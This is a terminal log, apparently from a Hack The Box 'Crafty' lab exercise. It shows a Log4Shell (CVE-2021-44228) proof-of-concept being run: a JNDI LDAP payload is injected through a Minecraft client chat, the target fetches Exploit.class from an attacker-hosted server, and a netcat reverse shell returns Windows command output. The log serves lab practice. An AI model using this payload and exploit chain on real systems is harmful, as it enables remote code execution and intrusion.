 ┌──(kali㉿kali)-[~/…/WorkSpace/HTB-Machines/Crafty/log4j-shell-poc]
└─$ python3 poc.py --userip 10.10.16.19 --webport 2222 --lport 2233
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.16.19:1389/a}
[+] Starting Webserver on port 2222 http://0.0.0.0:2222
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.16.19:2222/Exploit.class
10.10.11.249 - - [13/Feb/2024 11:53:03] "GET /Exploit.class HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Crafty]
└─$ sudo nc -lvvnp 2233
listening on [any] 2233 ...
connect to [10.10.16.19] from (UNKNOWN) [10.10.11.249] 49681
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>whoami /all
whoami /all
USER INFORMATION
----------------
User Name            SID
==================== ==============================================
crafty\svc_minecraft S-1-5-21-4088429403-1159899800-2753317549-1002
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==========
==============
Everyone                               Well-known group S-1-1-0      Mandatory
┌──(kali㉿kali)-[~/…/WorkSpace/HTB-Machines/Crafty/pyCraft]
└─$ python3 start.py -s 10.10.11.249 -u zero
Enter your password (leave blank for offline mode):
Connecting in offline mode...
Connected.
${jndi:ldap://10.10.16.19:1389/a}
CRAFTY
Forums
Store
Voting
Join 1277 other players on play.crafty.htb